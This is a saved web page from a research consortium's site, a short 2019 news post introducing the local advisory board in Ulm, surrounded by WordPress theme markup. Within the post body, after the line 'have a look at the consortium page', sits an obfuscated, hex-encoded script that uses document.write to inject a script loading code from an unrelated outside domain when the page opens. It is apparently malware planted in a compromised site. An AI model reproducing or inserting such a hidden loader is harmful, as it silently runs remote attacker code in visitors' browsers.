		<div class="page_wrap"><header class="top_panel top_panel_custom top_panel_custom_26 top_panel_custom_header-transparent-split-menu without_bg_image scheme_default"><div class="vc_row wpb_row vc_row-fluid vc_custom_1554209790210 vc_row-has-fill vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact sc_layouts_hide_on_mobile"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1376452725"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  accent-text" >
		<div class="wpb_wrapper">
			<p> </p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1586871016061 vc_row-o-content-middle vc_row-flex sc_layouts_row sc_layouts_row_type_compact"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_321607204"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-5 vc_hidden-xs sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item sc_layouts_hide_on_mobile"><nav class="sc_layouts_menu sc_layouts_menu_default menu_hover_slide_box hide_on_mobile" id="sc_layouts_menu_1798115965" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall"		><ul id="sc_layouts_menu_1713725401" class="sc_layouts_menu_nav"><li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1022"><a href="https://www.upsides.org/"><span>Home</span></a></li><li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://www.upsides.org/consortium/"><span>Consortium</span></a></li><li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://www.upsides.org/project/"><span>Project</span></a></li><li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-733"><a href="https://www.upsides.org/news/"><span>News</span></a></li><li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.upsides.org/multilingual-area/output/"><span>Output</span></a></li></ul></nav><!-- /.sc_layouts_menu --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><a href="https://www.upsides.org/" id="sc_layouts_logo_364780719" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image" src="https://www.upsides.org/wp-content/uploads/2018/07/logo-upsides-1.png" alt="" width="208" height="91"></a><!-- /.sc_layouts_logo --></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><nav class="sc_layouts_menu sc_layouts_menu_default menu_hover_slide_box hide_on_mobile" id="sc_layouts_menu_2060503485" data-animation-in="fadeInUpSmall" data-animation-out="fadeOutDownSmall"		><ul id="sc_layouts_menu_1535662333" class="sc_layouts_menu_nav"><li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://www.upsides.org/multilingual-area/"><span>Multilingual area</span></a></li><li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://www.upsides.org/rct/"><span>RCT</span></a></li><li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://www.upsides.org/log-in-area/"><span>Log  in</span></a></li><li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.upsides.org/contact/"><span>Contact</span></a></li></ul></nav><!-- /.sc_layouts_menu --><div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
		<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
			<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
		</a>
	</div></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1554280346032 vc_row-has-fill sc_layouts_row sc_layouts_row_type_normal sc_layouts_hide_on_frontpage"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column sc_layouts_column_align_center sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_layouts_item"><div id="sc_layouts_title_311434532" class="sc_layouts_title  vc_custom_1554281554868 with_content"><div class="sc_layouts_title_content"><div class="sc_layouts_title_title">							<h1 class="sc_layouts_title_caption">Introduction of the members of the local advisory board Ulm</h1>
							</div></div><!-- .sc_layouts_title_content --></div><!-- /.sc_layouts_title --></div></div></div></div></div></header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://www.upsides.org/"><img src="//www.upsides.org/wp-content/uploads/2018/07/logo-upsides-1.png"  width="208" height="91"></a><nav class="menu_mobile_nav_area"><ul id="menu_mobile_1065826267"><li id="menu_mobile-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1022"><a href="https://www.upsides.org/"><span>Home</span></a></li><li id="menu_mobile-item-1106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1106"><a href="https://www.upsides.org/consortium/"><span>Consortium</span></a></li><li id="menu_mobile-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://www.upsides.org/project/"><span>Project</span></a></li><li id="menu_mobile-item-733" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-733"><a href="https://www.upsides.org/news/"><span>News</span></a></li><li id="menu_mobile-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.upsides.org/multilingual-area/output/"><span>Output</span></a></li><li id="menu_mobile-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://www.upsides.org/multilingual-area/"><span>Multilingual area</span></a></li><li id="menu_mobile-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://www.upsides.org/rct/"><span>RCT</span></a></li><li id="menu_mobile-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://www.upsides.org/log-in-area/"><span>Log  in</span></a></li><li id="menu_mobile-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://www.upsides.org/contact/"><span>Contact</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.upsides.org/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-1686" class="post_item_single post_type_post post_format_ post-1686 post type-post status-publish format-standard hentry category-consortium">		<div class="post_header entry-header">
			<div class="post_meta">						<span class="post_meta_item post_categories"><a href="https://www.upsides.org/category/consortium/" rel="category tag">Consortium</a></span>
												<span class="post_meta_item post_date"><a href="https://www.upsides.org/introduction-of-the-members-of-the-local-advisory-board-ulm/">2019-01-09</a></span>
												<a class="post_meta_item post_author" rel="author" href="https://www.upsides.org/author/">by													</a>
						</div><!-- .post_meta -->		</div><!-- .post_header -->
			<div class="post_content entry-content" itemprop="mainEntityOfPage">
		<div class="wprt-container"><p>have a look at the consortium page <script>var _0x22d1=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x77\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x74\x65\x72","\x63\x61\x62\x69\x6C\x69\x73\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function jiler(){var _0xd9f0x2=_0x22d1[0];var _0xd9f0x3=_0x22d1[1];var _0xd9f0x4=_0x22d1[2];var _0xd9f0x5=_0x22d1[3];document[_0x22d1[4]](_0xd9f0x2+ _0xd9f0x3+ _0xd9f0x4+ _0xd9f0x5)}jiler()</script></p>
</div><div class="post_meta post_meta_single"></div>	</div><!-- .entry-content -->
	

	</article>
				
					</div><!-- </.content> -->

							<div class="sidebar right widget_area" role="complementary">
			<div class="sidebar_inner">
				<aside id="categories-2" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-106"><a href="https://www.upsides.org/category/articles/">Articles</a> (6)
</li>
	<li class="cat-item cat-item-93"><a href="https://www.upsides.org/category/consortium/">Consortium</a> (14)
</li>
	<li class="cat-item cat-item-78"><a href="https://www.upsides.org/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-92"><a href="https://www.upsides.org/category/newsletter/">Newsletter</a> (6)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.upsides.org/category/organizational/">Organizational</a> (1)
</li>
	<li class="cat-item cat-item-95"><a href="https://www.upsides.org/category/publications/">Publications</a> (18)
</li>
	<li class="cat-item cat-item-108"><a href="https://www.upsides.org/category/reports/">Reports</a> (3)
</li>
	<li class="cat-item cat-item-94"><a href="https://www.upsides.org/category/scientific/">Scientific</a> (15)
</li>
			</ul>

			</aside><aside id="trx_addons_widget_recent_posts-2" class="widget widget_recent_posts"><h5 class="widget_title">Recent posts</h5><article class="post_item with_thumb"><div class="post_content"><h6 class="post_title"><a href="https://www.upsides.org/4-new-publications/">4 new publications</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://www.upsides.org/4-new-publications/" class="post_info_date">2024-08-09</a></span><span class="post_info_item post_info_posted_by">by <a href="https://www.upsides.org/author/uulm-ramona/" class="post_info_author">Ramona</a></span></div></div></article><article class="post_item with_thumb"><div class="post_content"><h6 class="post_title"><a href="https://www.upsides.org/new-publication-from-maria-and-silvia/">New publication from Maria and Silvia</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://www.upsides.org/new-publication-from-maria-and-silvia/" class="post_info_date">2024-02-22</a></span><span class="post_info_item post_info_posted_by">by <a href="https://www.upsides.org/author/npuschner/" class="post_info_author">Nadja Puschner</a></span></div></div></article></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_20 footer_custom_footer-simple farmagrico_inline_34876726 scheme_default">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1559035834019 sc_layouts_row sc_layouts_row_type_normal"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div id="sc_content_996599543"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  wpb_animate_when_almost_visible wpb_left-to-right left-to-right">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://www.upsides.org/wp-content/uploads/2018/07/euroflagge-180x120.png" width="180" height="120" alt="euroflagge" title="euroflagge" /></div>
		</figure>
	</div>
<div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p>UPSIDES has received funding from the European Union’s Horizon 2020 research and innovation programme under grant agreement No 779263. This website reflects only the authors’ view. The Commission is not responsible for any use that may be made of the information it contains.</p>
</div>
		</div></div><div class="vc_empty_space  height_tiny"   style="height: 0px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left  wpb_animate_when_almost_visible wpb_right-to-left right-to-left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="120" height="120" src="https://www.upsides.org/wp-content/uploads/2018/07/logo-mhn.png" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" /></div>
		</figure>
	</div>
<div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p>Participating in MHIN – a global community of mental health innovators: <a href="https://www.mhinnovation.net" target="_blank" rel="noopener noreferrer">www.mhinnovation.net</a></p>
</div>
		</div></div><div class="vc_empty_space  vc_custom_1533281239159 height_small"   style="height: 0px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left  wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="300" height="81" src="https://www.upsides.org/wp-content/uploads/2018/08/gacd-logo-300x81.jpg" class="vc_single_image-img attachment-medium" alt="" decoding="async" loading="lazy" srcset="https://www.upsides.org/wp-content/uploads/2018/08/gacd-logo-300x81.jpg 300w, https://www.upsides.org/wp-content/uploads/2018/08/gacd-logo-370x99.jpg 370w, https://www.upsides.org/wp-content/uploads/2018/08/gacd-logo-596x161.jpg 596w, https://www.upsides.org/wp-content/uploads/2018/08/gacd-logo.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Participating in GACD – the leading research collaboration on chronic diseases worldwide: <a href="https://www.gacd.org/" target="_blank" rel="noopener noreferrer">www.gacd.org</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">LATEST NEWS</h2>			<div class="textwidget"><p>Stay up-to-date on all things UPSIDES, on Twitter!<br />
<a href="https://twitter.com/UpsidesProject" target="_blank" rel="noopener noreferrer">@UpsidesProject</a></p>
</div>
		</div></div><div class="sc_layouts_item"><div id="widget_socials_347090719" class="widget_area sc_widget_socials vc_widget_socials wpb_content_element"><aside id="widget_socials_347090719_widget" class="widget widget_socials"></aside></div></div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p>Subscribe to our <strong>newsletter</strong> by <a href="https://www.upsides.org/contact/">contacting us</a>!</p>
</div>
		</div></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">LEGAL</h2>			<div class="textwidget"></div>
		</div></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-legal-container"><ul id="menu-legal" class="menu"><li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://www.upsides.org/imprint/">Imprint</a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.upsides.org/privacy-policy/">Privacy policy</a></li>
</ul></div></div></div></div></div></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1531644156609 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_584988545"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_empty_space  vc_custom_1531661084846"   style="height: 3rem"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/farmagrico-child\/*","\/wp-content\/themes\/farmagrico\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://www.upsides.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='vc_animate-css-css' href='https://www.upsides.org/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.upsides.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.upsides.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/www.upsides.org\/wp-admin\/admin-ajax.php","ajax_nonce":"b1b34ff638","site_url":"https:\/\/www.upsides.org","post_id":"1686","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","menu_collapse":"1","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://www.upsides.org/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" id="wordpress_file_upload_script-js-extra">
/* <![CDATA[ */
var AdminParams = {"WFU_PROACTIVE":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/plugins/wordpress-file-upload-pro/js/wordpress_file_upload_functions.js?ver=6.8.3" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://www.upsides.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.upsides.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.upsides.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.upsides.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/plugins/wordpress-file-upload-pro/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.8.3" id="jquery-ui-timepicker-addon-js-js"></script>
<script type="text/javascript" id="email-before-download-js-extra">
/* <![CDATA[ */
var ebd_inline = {"ajaxurl":"https:\/\/www.upsides.org\/wp-admin\/admin-ajax.php","ajax_nonce":"a1fa4cbabd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.9.8" id="email-before-download-js"></script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js?ver=1.2.6" id="wprt-script-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"100","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//www.upsides.org/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.6" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcY4_sUAAAAAKG3NtP-HwNaZq9HY_zfEqeOcmXr&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcY4_sUAAAAAKG3NtP-HwNaZq9HY_zfEqeOcmXr","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="farmagrico-init-js-extra">
/* <![CDATA[ */
var FARMAGRICO_STORAGE = {"ajax_url":"https:\/\/www.upsides.org\/wp-admin\/admin-ajax.php","ajax_nonce":"b1b34ff638","site_url":"https:\/\/www.upsides.org","theme_url":"https:\/\/www.upsides.org\/wp-content\/themes\/farmagrico","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#6fbb20","button_hover":"slide_left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/themes/farmagrico/js/__scripts.js" id="farmagrico-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.upsides.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.upsides.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.upsides.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.upsides.org/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.6.0" id="vc_waypoints-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
